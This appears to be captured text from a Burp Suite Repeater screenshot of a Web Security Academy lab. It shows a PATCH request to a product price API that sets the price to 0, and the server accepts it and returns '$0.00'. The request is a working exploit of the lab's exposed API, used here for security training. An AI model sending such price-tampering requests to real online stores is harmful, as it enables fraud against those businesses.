 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: https://0add008703ab7c8784
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0add008703ab7c878490d22400440011.web-security-academy.net
3 Content-Type: application/json
4 Cookie: session=2G9QUyhtcunoT4rkTR2nBvX08DrmSDJr
5 Sec-Ch-Ua: "Google Chrome";v="143", "Chromium";v="143", "Not A(Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0add008703ab7c878490d22400440011.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 Content-Length: 15
20
21 {
22 "price":0
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}